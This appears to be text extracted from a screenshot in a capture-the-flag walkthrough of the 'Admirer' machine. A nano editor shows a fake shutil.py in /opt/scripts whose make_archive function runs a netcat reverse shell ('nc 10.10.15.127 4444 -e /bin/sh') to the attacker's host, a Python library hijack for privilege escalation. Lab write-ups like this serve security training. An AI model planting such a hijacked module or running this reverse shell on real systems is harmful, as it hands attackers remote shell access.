 waldo@admirer: /opt/scripts
File Actions Edit View Help
waldo@admirer: /opt/scripts kali@kali: ~
GNU nano 2.7.4 File: shutil.py Modified
import os
def make_archive(a, b, c):
os.system('nc 10.10.15.127 4444 -e "/bin/sh"')
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line